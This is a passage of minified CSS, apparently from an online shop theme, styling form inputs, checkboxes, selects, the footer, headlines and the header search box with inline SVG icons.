1.8rem}}.cs-field,.cs-input{align-content:flex-start;align-items:center;border:0;display:flex;flex-wrap:wrap;font-size:1.4rem;margin:0;padding:0;width:100%}.cs-field__control,.cs-input__control{width:100%}.cs-field__label,.cs-input__label{color:inherit;font-size:.85em;font-weight:700;text-transform:none;width:100%}.required .cs-field__label:after,.required .cs-input__label:after{color:#e41f12;content:" *"}.cs-field__input,.cs-field__textarea,.cs-input__input,.cs-input__textarea{background:#fff;background-clip:padding-box;border:1px solid #dcdcdc;border-radius:3px;box-shadow:none;color:#212121;font-family:inherit;font-size:1em;line-height:1.275em;margin:0 0 .2em;padding:.75em 1em;transition:border-color .5s;width:100%}.cs-field__input:focus:not([disabled]),.cs-field__input:hover:not([disabled]),.cs-field__textarea:focus:not([disabled]),.cs-field__textarea:hover:not([disabled]),.cs-input__input:focus:not([disabled]),.cs-input__input:hover:not([disabled]),.cs-input__textarea:focus:not([disabled]),.cs-input__textarea:hover:not([disabled]){border:1px solid #324dcf;box-shadow:none}.cs-field__input::-moz-placeholder,.cs-field__textarea::-moz-placeholder,.cs-input__input::-moz-placeholder,.cs-input__textarea::-moz-placeholder{color:#888;opacity:1}.cs-field__input::placeholder,.cs-field__textarea::placeholder,.cs-input__input::placeholder,.cs-input__textarea::placeholder{color:#888;opacity:1}.cs-field__input[disabled],.cs-field__textarea[disabled],.cs-input__input[disabled],.cs-input__textarea[disabled]{opacity:.65}.cs-field__input.mage-error,.cs-field__input.mage-error:hover:not(:focus),.cs-field__textarea.mage-error,.cs-field__textarea.mage-error:hover:not(:focus),.cs-input__input.mage-error,.cs-input__input.mage-error:hover:not(:focus),.cs-input__textarea.mage-error,.cs-input__textarea.mage-error:hover:not(:focus){border:1px solid #e41f12}.cs-field__select,.cs-input__select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9' fill='%23dcdcdc'%3E%3Cpath d='M0 1.2C0 .5.6 0 1.2 0c.3 0 .6.1.8.3l6 5.9 6-5.9c.5-.4 1.2-.3 1.7.1.4.4.4 1.1 0 1.5L8.9 8.7c-.5.4-1.2.4-1.7 0L.4 2a.9.9 0 0 1-.4-.8z'/%3E%3C/svg%3E"),linear-gradient(0deg,transparent,transparent);background-position:right .8em top 52%,0 0;background-repeat:no-repeat,repeat;background-size:.7em auto,100%;border:1px solid #dcdcdc;border-radius:3px;box-shadow:none;color:#212121;display:block;font-size:1em;line-height:1.275em;margin:0 0 .2em;max-width:100%;outline:0;padding:.75em 2.3em .75em 1em;transition:border-color .5s;width:100%}.cs-field__select:-moz-focusring,.cs-field__select::-moz-focus-inner,.cs-input__select:-moz-focusring,.cs-input__select::-moz-focus-inner{color:transparent!important;text-shadow:0 0 0 #000!important}.cs-field__select:focus:not([disabled]),.cs-field__select:hover:not([disabled]),.cs-input__select:focus:not([disabled]),.cs-input__select:hover:not([disabled]){background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9' fill='%23324dcf'%3E%3Cpath d='M0 1.2C0 .5.6 0 1.2 0c.3 0 .6.1.8.3l6 5.9 6-5.9c.5-.4 1.2-.3 1.7.1.4.4.4 1.1 0 1.5L8.9 8.7c-.5.4-1.2.4-1.7 0L.4 2a.9.9 0 0 1-.4-.8z'/%3E%3C/svg%3E"),linear-gradient(0deg,transparent,transparent);border:1px solid #324dcf;box-shadow:none}.cs-field__select[disabled],.cs-input__select[disabled]{opacity:.65}.cs-field__select option,.cs-input__select option{color:initial;font-weight:500;padding:0}.cs-field__radio,.cs-input__radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;background-position:50% 50%;background-repeat:no-repeat;background-size:1em 1em;border:1px solid #dcdcdc;border-radius:50%;box-shadow:none;cursor:pointer;display:inline-block;flex:0 0 auto;font-size:1em;height:1em;margin:-.0625em calc(.5em + 1px) 0 0;outline:0;overflow:hidden;transition:background-color .5s,border-color .5s;vertical-align:middle;width:1em}.cs-field__radio:-moz-focusring,.cs-field__radio::-moz-focus-inner,.cs-input__radio:-moz-focusring,.cs-input__radio::-moz-focus-inner{color:transparent!important;text-shadow:0 0 0 #000!important}.cs-field__radio:focus:not([disabled]),.cs-field__radio:hover:not([disabled]),.cs-input__radio:focus:not([disabled]),.cs-input__radio:hover:not([disabled]){background-color:transparent;border:1px solid #142b9e;box-shadow:none}.cs-field__radio:checked,.cs-input__radio:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle fill='%23324dcf' r='4' cy='7' cx='7'/%3E%3C/svg%3E")}.cs-field__radio:checked,.cs-field__radio:checked:focus,.cs-field__radio:checked:hover,.cs-input__radio:checked,.cs-input__radio:checked:focus,.cs-input__radio:checked:hover{background-color:transparent;border:1px solid #324dcf;box-shadow:none}.cs-field__radio[disabled],.cs-field__radio[disabled]+.cs-input__label,.cs-field__radio[disabled]+.label,.cs-input__radio[disabled],.cs-input__radio[disabled]+.cs-input__label,.cs-input__radio[disabled]+.label{opacity:.65}.cs-field__checkbox,.cs-input__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;background-position:50% 50%;background-repeat:no-repeat;background-size:1em 1em;border:1px solid #dcdcdc;border-radius:50%;border-radius:3px;box-shadow:none;cursor:pointer;display:inline-block;flex:0 0 auto;font-size:1em;height:1em;margin:-.0625em calc(.5em + 1px) 0 0;outline:0;overflow:hidden;transition:background-color .5s,border-color .5s;vertical-align:middle;width:1em}.cs-field__checkbox:-moz-focusring,.cs-field__checkbox::-moz-focus-inner,.cs-input__checkbox:-moz-focusring,.cs-input__checkbox::-moz-focus-inner{color:transparent!important;text-shadow:0 0 0 #000!important}.cs-field__checkbox:focus:not([disabled]),.cs-field__checkbox:hover:not([disabled]),.cs-input__checkbox:focus:not([disabled]),.cs-input__checkbox:hover:not([disabled]){background-color:transparent;border:1px solid #142b9e;box-shadow:none}.cs-field__checkbox:checked,.cs-input__checkbox:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle fill='%23324dcf' r='4' cy='7' cx='7'/%3E%3C/svg%3E")}.cs-field__checkbox:checked,.cs-field__checkbox:checked:focus,.cs-field__checkbox:checked:hover,.cs-input__checkbox:checked,.cs-input__checkbox:checked:focus,.cs-input__checkbox:checked:hover{background-color:transparent;border:1px solid #324dcf;box-shadow:none}.cs-field__checkbox[disabled],.cs-field__checkbox[disabled]+.cs-input__label,.cs-field__checkbox[disabled]+.label,.cs-input__checkbox[disabled],.cs-input__checkbox[disabled]+.cs-input__label,.cs-input__checkbox[disabled]+.label{opacity:.65}.cs-field__checkbox:checked,.cs-input__checkbox:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23324dcf' d='M5.313 10.108H5.24a1.064 1.005 0 0 1-.75-.41l-1.947-2.55a1.064 1.005 0 0 1 1.723-1.175L5.463 7.56 9.06 4.19a1.064 1.005 0 0 1 .75-.297h.846a1.064 1.005 0 0 1 0 2.004h-.45L6.064 9.81a1.064 1.005 0 0 1-.75.298z'/%3E%3C/svg%3E")}.cs-field__checkbox.mage-error,.cs-field__checkbox.mage-error:hover:not(:focus),.cs-input__checkbox.mage-error,.cs-input__checkbox.mage-error:hover:not(:focus){border:1px solid #e41f12}.cs-field__icon,.cs-input__icon{display:none;height:1.3em;position:absolute;right:.8em;top:.8em;width:1.3em}.cs-field__error,.cs-field__note,.cs-input__error,.cs-input__note{color:dimgray;display:block;font-size:.85em;padding:.3em 0 0}.cs-field__error,.cs-input__error{color:#e41f12}.field{align-content:flex-start;align-items:center;border:0;display:flex;flex-wrap:wrap;font-size:1.4rem;margin:0;padding:0;width:100%}.field._success:not(._warn) .control{position:relative}.field._success:not(._warn) .control:after{background:url(../images/check-green.svg) no-repeat 50%/contain;content:"";display:none;height:1.3em;position:absolute;right:.8em;top:.8em;width:1.3em}.field .control{width:100%}.field .control>textarea{background:#fff;background-clip:padding-box;border:1px solid #dcdcdc;border-radius:3px;box-shadow:none;color:#212121;font-family:inherit;font-size:1em;line-height:1.275em;margin:0 0 .2em;padding:.75em 1em;transition:border-color .5s;width:100%}.field .control>textarea:focus:not([disabled]),.field .control>textarea:hover:not([disabled]){border:1px solid #324dcf;box-shadow:none}.field .control>textarea::-moz-placeholder{color:#888;opacity:1}.field .control>textarea::placeholder{color:#888;opacity:1}.field .control>textarea[disabled]{opacity:.65}.field .label{color:inherit;font-size:.85em;font-weight:700;text-transform:none;width:100%}.field.choice label.label{margin-bottom:0;width:auto}.field._required>.label:after,.field.required>.label:after{color:#e41f12;content:" *"}.field.required ._required>.label:after{display:none}.field .input-text{background:#fff;background-clip:padding-box;border:1px solid #dcdcdc;border-radius:3px;box-shadow:none;color:#212121;font-family:inherit;font-size:1em;line-height:1.275em;margin:0 0 .2em;padding:.75em 1em;transition:border-color .5s;width:100%}.field .input-text:focus:not([disabled]),.field .input-text:hover:not([disabled]){border:1px solid #324dcf;box-shadow:none}.field .input-text::-moz-placeholder{color:#888;opacity:1}.field .input-text::placeholder{color:#888;opacity:1}.field .input-text[disabled]{opacity:.65}.field .input-text.mage-error,.field .input-text.mage-error:hover:not(:focus){border:1px solid #e41f12}.field .input-text.required-entry{margin-bottom:1rem}.field .select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9' fill='%23dcdcdc'%3E%3Cpath d='M0 1.2C0 .5.6 0 1.2 0c.3 0 .6.1.8.3l6 5.9 6-5.9c.5-.4 1.2-.3 1.7.1.4.4.4 1.1 0 1.5L8.9 8.7c-.5.4-1.2.4-1.7 0L.4 2a.9.9 0 0 1-.4-.8z'/%3E%3C/svg%3E"),linear-gradient(0deg,transparent,transparent);background-position:right .8em top 52%,0 0;background-repeat:no-repeat,repeat;background-size:.7em auto,100%;border:1px solid #dcdcdc;border-radius:3px;box-shadow:none;color:#212121;display:block;font-size:1em;line-height:1.275em;margin:0 0 .2em;max-width:100%;outline:0;padding:.75em 2.3em .75em 1em;transition:border-color .5s;width:100%}.field .select:-moz-focusring,.field .select::-moz-focus-inner{color:transparent!important;text-shadow:0 0 0 #000!important}.field .select:focus:not([disabled]),.field .select:hover:not([disabled]){background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9' fill='%23324dcf'%3E%3Cpath d='M0 1.2C0 .5.6 0 1.2 0c.3 0 .6.1.8.3l6 5.9 6-5.9c.5-.4 1.2-.3 1.7.1.4.4.4 1.1 0 1.5L8.9 8.7c-.5.4-1.2.4-1.7 0L.4 2a.9.9 0 0 1-.4-.8z'/%3E%3C/svg%3E"),linear-gradient(0deg,transparent,transparent);border:1px solid #324dcf;box-shadow:none}.field .select[disabled]{opacity:.65}.field .select option{color:initial;font-weight:500;padding:0}.field .checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;background-position:50% 50%;background-repeat:no-repeat;background-size:1em 1em;border:1px solid #dcdcdc;border-radius:50%;border-radius:3px;box-shadow:none;cursor:pointer;display:inline-block;flex:0 0 auto;font-size:1em;height:1em;margin:-.0625em calc(.5em + 1px) 0 0;outline:0;overflow:hidden;transition:background-color .5s,border-color .5s;vertical-align:middle;width:1em}.field .checkbox:-moz-focusring,.field .checkbox::-moz-focus-inner{color:transparent!important;text-shadow:0 0 0 #000!important}.field .checkbox:focus:not([disabled]),.field .checkbox:hover:not([disabled]){background-color:transparent;border:1px solid #142b9e;box-shadow:none}.field .checkbox:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle fill='%23324dcf' r='4' cy='7' cx='7'/%3E%3C/svg%3E")}.field .checkbox:checked,.field .checkbox:checked:focus,.field .checkbox:checked:hover{background-color:transparent;border:1px solid #324dcf;box-shadow:none}.field .checkbox[disabled],.field .checkbox[disabled]+.cs-input__label,.field .checkbox[disabled]+.label{opacity:.65}.field .checkbox:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23324dcf' d='M5.313 10.108H5.24a1.064 1.005 0 0 1-.75-.41l-1.947-2.55a1.064 1.005 0 0 1 1.723-1.175L5.463 7.56 9.06 4.19a1.064 1.005 0 0 1 .75-.297h.846a1.064 1.005 0 0 1 0 2.004h-.45L6.064 9.81a1.064 1.005 0 0 1-.75.298z'/%3E%3C/svg%3E")}.field .checkbox.mage-error,.field .checkbox.mage-error:hover:not(:focus){border:1px solid #e41f12}.field .radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;background-position:50% 50%;background-repeat:no-repeat;background-size:1em 1em;border:1px solid #dcdcdc;border-radius:50%;box-shadow:none;cursor:pointer;display:inline-block;flex:0 0 auto;font-size:1em;height:1em;margin:-.0625em calc(.5em + 1px) 0 0;outline:0;overflow:hidden;transition:background-color .5s,border-color .5s;vertical-align:middle;width:1em}.field .radio:-moz-focusring,.field .radio::-moz-focus-inner{color:transparent!important;text-shadow:0 0 0 #000!important}.field .radio:focus:not([disabled]),.field .radio:hover:not([disabled]){background-color:transparent;border:1px solid #142b9e;box-shadow:none}.field .radio:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle fill='%23324dcf' r='4' cy='7' cx='7'/%3E%3C/svg%3E")}.field .radio:checked,.field .radio:checked:focus,.field .radio:checked:hover{background-color:transparent;border:1px solid #324dcf;box-shadow:none}.field .radio[disabled],.field .radio[disabled]+.cs-input__label,.field .radio[disabled]+.label{opacity:.65}.field.customer-name-prefix select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9' fill='%23dcdcdc'%3E%3Cpath d='M0 1.2C0 .5.6 0 1.2 0c.3 0 .6.1.8.3l6 5.9 6-5.9c.5-.4 1.2-.3 1.7.1.4.4.4 1.1 0 1.5L8.9 8.7c-.5.4-1.2.4-1.7 0L.4 2a.9.9 0 0 1-.4-.8z'/%3E%3C/svg%3E"),linear-gradient(0deg,transparent,transparent);background-position:right .8em top 52%,0 0;background-repeat:no-repeat,repeat;background-size:.7em auto,100%;border:1px solid #dcdcdc;border-radius:3px;box-shadow:none;color:#212121;display:block;font-size:1em;line-height:1.275em;margin:0 0 .2em;max-width:100%;outline:0;padding:.75em 2.3em .75em 1em;transition:border-color .5s;width:100%}.field.customer-name-prefix select:-moz-focusring,.field.customer-name-prefix select::-moz-focus-inner{color:transparent!important;text-shadow:0 0 0 #000!important}.field.customer-name-prefix select:focus:not([disabled]),.field.customer-name-prefix select:hover:not([disabled]){background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9' fill='%23324dcf'%3E%3Cpath d='M0 1.2C0 .5.6 0 1.2 0c.3 0 .6.1.8.3l6 5.9 6-5.9c.5-.4 1.2-.3 1.7.1.4.4.4 1.1 0 1.5L8.9 8.7c-.5.4-1.2.4-1.7 0L.4 2a.9.9 0 0 1-.4-.8z'/%3E%3C/svg%3E"),linear-gradient(0deg,transparent,transparent);border:1px solid #324dcf;box-shadow:none}.field.customer-name-prefix select[disabled]{opacity:.65}.field.customer-name-prefix select option{color:initial;font-weight:500;padding:0}.field.field-dob input{background:#fff;background-clip:padding-box;border:1px solid #dcdcdc;border-radius:3px;box-shadow:none;color:#212121;font-family:inherit;font-size:1em;line-height:1.275em;margin:0 0 .2em;padding:.75em 1em;transition:border-color .5s;width:100%}.field.field-dob input:focus:not([disabled]),.field.field-dob input:hover:not([disabled]){border:1px solid #324dcf;box-shadow:none}.field.field-dob input::-moz-placeholder{color:#888;opacity:1}.field.field-dob input::placeholder{color:#888;opacity:1}.field.field-dob input[disabled]{opacity:.65}.field.field-dob input.mage-error,.field.field-dob input.mage-error:hover:not(:focus){border:1px solid #e41f12}.field.field-dob button{box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;line-height:1.275em;margin:0;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;z-index:5}.field.field-dob button:after,.field.field-dob button:before{content:none}.field.field-dob button::-moz-focus-inner{border:0;margin:0;padding:0}.field.field-dob button,.field.field-dob button:visited{background-color:#fff;border:1px solid #324dcf;border-radius:3px;box-shadow:none;color:#324dcf;cursor:pointer;outline-offset:1px;text-decoration:none}.field.field-dob button *,.field.field-dob button:visited *{fill:#324dcf;color:#324dcf}.field.field-dob button:active:not([disabled]),.field.field-dob button:focus:not([disabled]),.field.field-dob button:hover:not([disabled]){background-color:#142b9e;border:1px solid #142b9e;box-shadow:none;color:#fff;outline:none;text-decoration:none}.field.field-dob button:active:not([disabled]) *,.field.field-dob button:focus:not([disabled]) *,.field.field-dob button:hover:not([disabled]) *{fill:#fff;color:#fff}.field.field-dob button[disabled]{cursor:auto;opacity:.65}.field.field-dob button span{display:inline-block;font-weight:700;letter-spacing:normal;line-height:1.275em;margin-top:0;padding-left:0;padding-right:3.75em;vertical-align:baseline;z-index:1}.field._error .checkbox,.field._error .checkbox:hover:not(:focus),.field._error .input-text,.field._error .input-text:hover:not(:focus){border:1px solid #e41f12}.field .control._with-tooltip input{margin-right:0;width:100%}.field .field-tooltip{position:static}.field .field-tooltip .field-tooltip-action,.field .field-tooltip .label{display:none}.field .field-tooltip .field-tooltip-content{background:none;border:none;color:dimgray;display:block;font-size:.85em;padding:.3em 0 0;position:static}.field .field-tooltip .field-tooltip-content:after,.field .field-tooltip .field-tooltip-content:before{display:none}.field .note,div.field-error,div.mage-error{color:dimgray;display:block;font-size:.85em;padding:.3em 0 0}div.field-error,div.mage-error{color:#e41f12}.cs-footer{background:#000;color:#fff;font-size:1rem;overflow:hidden;padding:0 0 2rem}@media(min-width:48em){.cs-footer{padding:0 1.5rem}}.cs-footer__content{padding:0}@media(min-width:48em){.cs-footer__content{display:flex;flex-wrap:wrap;padding-bottom:2.5rem;padding-top:4rem}}@media(min-width:64em){.cs-footer__content{flex-wrap:nowrap}.cs-footer__item{flex:1 1}}.cs-footer__item--promo{flex-basis:100%}@media(max-width:47.99em){.cs-footer__item--promo{display:none}}@media(max-width:63.99em){.cs-footer__item--promo{margin-bottom:1.5rem}}@media(min-width:64em){.cs-footer__item--promo{flex-basis:auto;flex-grow:1}}@media(min-width:48em){.cs-footer__item--links{display:flex;flex-basis:100%;margin-top:2em;margin-top:0}}@media(min-width:64em){.cs-footer__item--links{flex-basis:auto;flex-grow:5}}@media(min-width:48em){.cs-footer__item--extras{display:flex;flex-basis:100%}}@media(min-width:64em){.cs-footer__item--extras{display:block;flex-basis:25%;flex-grow:2}}@media(min-width:48em){.cs-footer__section{flex:1 1}.cs-footer__section--newsletter{flex-grow:2}}@media(min-width:64em){.cs-footer__section--socials{margin-top:4rem}.cs-footer__section--stores-switcher{margin-top:4rem;max-width:20rem}}.cs-footer [data-role=title],.cs-footer__section-title{border-top:1px solid #888;color:#212121;color:#888;font-family:Libre Franklin,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Oxygen,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1.5rem;font-size:1.2em;font-weight:700;font-weight:400;line-height:1.1;margin:0;padding:2em 1.5rem;position:relative;text-transform:uppercase}@media(max-width:47.99em){.cs-footer__section--collapsible .cs-footer [data-role=title],.cs-footer__section--collapsible .cs-footer__section-title{cursor:pointer;position:relative}.cs-footer__section--collapsible .cs-footer [data-role=title]:after,.cs-footer__section--collapsible .cs-footer [data-role=title]:before,.cs-footer__section--collapsible .cs-footer__section-title:after,.cs-footer__section--collapsible .cs-footer__section-title:before{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#888;content:"";height:.2rem;left:auto;position:absolute;right:1.5rem;top:50%;transform:translate3d(0,-50%,0)!important;transition:transform .3s ease-out,opacity .15s ease-out,background-color .15s linear;width:1.2rem}.cs-footer__section--collapsible .cs-footer [data-role=title]:after,.cs-footer__section--collapsible .cs-footer__section-title:after{transform:translate3d(0,-50%,0) rotate(90deg)!important}.cs-footer__section--collapsible .cs-footer [data-role=title][aria-expanded=true]:before,.cs-footer__section--collapsible .cs-footer__section-title[aria-expanded=true]:before{opacity:0;transform:translate3d(0,-50%,0) rotate(-90deg)!important}.cs-footer__section--collapsible .cs-footer [data-role=title][aria-expanded=true]:after,.cs-footer__section--collapsible .cs-footer__section-title[aria-expanded=true]:after{transform:translate3d(0,-50%,0) rotate(0)!important}.cs-footer__section--socials .cs-footer [data-role=title],.cs-footer__section--socials .cs-footer__section-title{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}}@media(min-width:48em){.cs-footer [data-role=title],.cs-footer__section-title{border-top:none;padding-left:0}}@media(min-width:64em){.cs-footer [data-role=title],.cs-footer__section-title{padding-right:0;padding-top:0}}.cs-footer [data-role=content],.cs-footer__section-content{font-size:1.2em;padding:0 1.5rem 1.5rem}@media(max-width:47.99em){.cs-footer__section--collapsible .cs-footer [data-role=content],.cs-footer__section--collapsible .cs-footer__section-content{display:none}}@media(min-width:48em){.cs-footer [data-role=content],.cs-footer__section-content{padding-left:0}}@media(min-width:64em){.cs-footer [data-role=content],.cs-footer__section-content{padding-bottom:0;padding-right:0}}.cs-footer__shop-logo{display:block;height:2.3em;max-height:100%;max-width:100%;min-width:13.5em;width:13.5em}.cs-container--footer{max-width:none}.cs-container--footer-usps .cs-image-teaser__content{margin:0!important}.cs-footer-links{list-style:none;margin:0;padding:0}.cs-footer-links__item{margin:0 0 .3em}.cs-footer-links a,.cs-footer-links a:visited{color:#fff;text-decoration:none}.cs-footer-links a:active,.cs-footer-links a:focus,.cs-footer-links a:hover,.cs-footer-links a:visited:focus,.cs-footer-links a:visited:hover{color:#fff;text-decoration:underline}.cs-footer-links a,.cs-footer-links a:visited{display:block;font-size:inherit;padding:.5em 0}@media(min-width:48em){.cs-footer-links a,.cs-footer-links a:visited{display:inline-block;padding:.35em 0}}.cs-headline{clear:both;font-size:1rem;margin:0 0 3rem;padding:0}@media(min-width:48em){.cs-headline{margin:0 0 4rem}}.cs-headline--skip-spacing{margin:0}.cs-headline__title{align-items:center;color:#212121;display:block;font-size:2.6em;font-weight:700;margin:0;text-align:center;text-transform:uppercase}@media(min-width:48em){.cs-headline__title{display:flex}}.cs-headline__title:after,.cs-headline__title:before{background-color:#dcdcdc;content:"";display:none;flex-grow:1;height:1px}@media(min-width:48em){.cs-headline__title:after,.cs-headline__title:before{display:flex}}.cs-headline__title:before{margin-right:.6em}.cs-headline__title:after{margin-left:.6em}.cs-headline__subtitle{color:#888;display:none;font-size:1.3em;font-weight:400;margin:0;text-align:center;text-transform:none}@media(min-width:48em){.cs-headline__subtitle{display:block}}@media(max-width:63.99em){.cs-container--header{padding-left:0;padding-right:0}.navigation-offcanvas-open .page-wrapper.no-scroll-child{padding-top:8.3rem}}@media(max-width:47.99em){.navigation-offcanvas-open .page-wrapper.no-scroll-child{padding-top:5rem}}@media(max-width:63.99em){.cs-container--header{position:sticky;top:0;z-index:800}.cs-container--header .ie11,.navigation-offcanvas-open.no-scroll .cs-container--header{position:fixed}}@media(max-width:47.99em){.cs-container--header{top:0}}.cs-header{font-size:1rem;height:5rem}@media(min-width:48em){.cs-header{height:8.3rem}}@media(min-width:80em){.cs-header{height:11rem}}.cs-header__content{align-items:center;background-color:#fff;display:flex;flex-wrap:wrap;height:5rem;justify-content:space-between;max-width:100vw;position:relative;z-index:300}@media(min-width:48em){.cs-header__content{height:8.3rem}}@media(min-width:64em){.cs-header__content{border-bottom:1px solid #f0f0f0;flex-wrap:nowrap}}@media(min-width:80em){.cs-header__content{height:11rem}}.cs-header__offcanvas-toggle{flex:0 1 4rem;height:100%}@media(min-width:64em){.cs-header__offcanvas-toggle{display:none}}.cs-header__logo{display:flex;flex:1 1;height:100%;margin-bottom:0;padding:.7rem 0 .7rem .7rem}@media(min-width:23.125em){.cs-header__logo{padding:.7rem 0 .7rem 1.5rem}}@media(min-width:48em){.cs-header__logo{flex:0 1 auto;padding:0}}.page-print .cs-header__logo{height:auto;margin:0 auto;max-width:120rem;padding:2rem 0;position:relative;width:100%}.page-print .cs-header__logo:after{clear:both;content:"";display:table}.cs-header__search{background-color:#fff;display:none;left:0;padding:1rem;position:absolute;right:0;top:100%;width:100%;z-index:300}@media(min-width:64em){.cs-header__search{flex-grow:1;justify-content:center;margin-left:2rem!important;padding:0;position:static;width:auto}}.cs-header__search--active{display:flex}@media(min-width:64em){.cs-header__search{display:flex;padding:0;position:relative;top:auto}}.cs-header__user-nav{display:flex;flex:0 1 30%;justify-content:flex-end}@media(min-width:64em){.cs-header__user-nav{flex:0 1 25%}}.cs-header__back-button{align-items:center;border-right:1px solid #dcdcdc;display:flex;height:100%;justify-content:center;min-width:4rem;padding:0 1rem}@media(min-width:23.125em){.cs-header__back-button{padding:0 1.5rem}}@media(min-width:48em){.cs-header__back-button{display:none}}.cs-header__back-button-icon{fill:#888;height:2.5rem}@media(max-width:23.115em){.cs-header__back-button-icon{height:2rem}}.cs-header-search{width:100%}@media(min-width:64em){.cs-header-search{width:50%}}.cs-header-search--in-offcanvas{position:relative}.cs-header-search__label{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.cs-header-search__field{position:relative}.cs-header-search__field:after,.cs-header-search__field:before{background:#fff;content:"";left:-.5rem;opacity:0;position:absolute;right:-.5rem;transition:opacity .3s}.cs-header-search__field:before{border-radius:5px 5px 0 0;bottom:-.5rem;box-shadow:0 0 10px 0 rgba(0,0,0,.17);content:"";position:absolute;top:-.5rem}.cs-header-search__field:after{bottom:-1rem;content:"";position:absolute;top:100%;z-index:209}.active-popup .cs-header-search__field:after,.active-popup .cs-header-search__field:before{opacity:1}.cs-header-search__input{-webkit-appearance:none;background:#fff;background-clip:padding-box;border:1px solid #dcdcdc;border-radius:3px;box-shadow:none;color:#212121;font-family:inherit;font-size:1em;font-size:1.6rem;line-height:1.275em;margin:0;padding:.75em 1em;position:relative;transition:border-color .5s;width:100%;z-index:210}.cs-header-search__input:focus:not([disabled]),.cs-header-search__input:hover:not([disabled]){border:1px solid #324dcf;box-shadow:none}.cs-header-search__input::-moz-placeholder{color:#888;opacity:1}.cs-header-search__input::placeholder{color:#888;opacity:1}.cs-header-search__input[disabled]{opacity:.65}@media(min-width:30em){.cs-header-search__input{font-size:1.4rem}}.ajax-loading .cs-header-search__input:focus+.cs-header-search__action .cs-header-search__button-container--search{opacity:0;transform:translateX(100%)}.ajax-loading .cs-header-search__input:focus+.cs-header-search__action .cs-header-search__button-container--loader{opacity:1;transform:translateX(0)}.cs-header-search__action{align-items:center;border-bottom-right-radius:3px;border-top-right-radius:3px;bottom:0;display:flex;justify-content:space-between;overflow:hidden;position:absolute;right:0;top:0;z-index:220}.cs-header-search__close-icon{display:block;height:1.5rem;margin-right:1rem;opacity:.6;transition:opacity .3s linear;width:1.5rem}.cs-header-search__close-icon:hover{cursor:pointer;opacity:1}@media(min-width:64em){.cs-header-search__close-icon{display:none}}.cs-header-search__close-icon path{fill:#888}.cs-header-search__close-label{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.cs-header-search__button-container{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;transition:transform .5s cubic-bezier(0,.66,.32,.99),opacity .15s linear;width:100%}.cs-header-search__button-container--search{transform:translateX(0)}.cs-header-search__button-container--loader{transform:translateX(100%)}.cs-header-search__button{-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:0!important;box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;height:100%;line-height:1.275em;margin:0;overflow:hidden;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transform:translateX(.7rem);transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;width:5rem;z-index:5}.cs-header-search__button::-moz-focus-inner{border:0;margin:0;padding:0}.cs-header-search__button,.cs-header-search__button:visited{background-color:#324dcf;border:1px solid transparent;border-radius:3px;box-shadow:none;color:#fff;cursor:pointer;outline-offset:1px;text-decoration:none}.cs-header-search__button *,.cs-header-search__button:visited *{fill:#fff;color:#fff}.cs-header-search__button:active:not([disabled]),.cs-header-search__button:focus:not([disabled]),.cs-header-search__button:hover:not([disabled]){background-color:#142b9e;border:1px solid transparent;box-shadow:none;color:#fff;outline:none;text-decoration:none}.cs-header-search__button:active:not([disabled]) *,.cs-header-search__button:focus:not([disabled]) *,.cs-header-search__button:hover:not([disabled]) *{fill:#fff;color:#fff}.cs-header-search__button[disabled]{cursor:auto;opacity:.65;opacity:1}.cs-header-search__button-icon{transform:translateX(-.3rem)}.cs-header-search__button-icon--search{height:2rem;width:2rem}.cs-header-search__button-icon--search path{fill:#fff}.cs-header-search__button-icon--loader{stroke:#fff;height:3.2rem;width:3.2rem}.cs-header-search__button-label{clip:rect(0 0 0 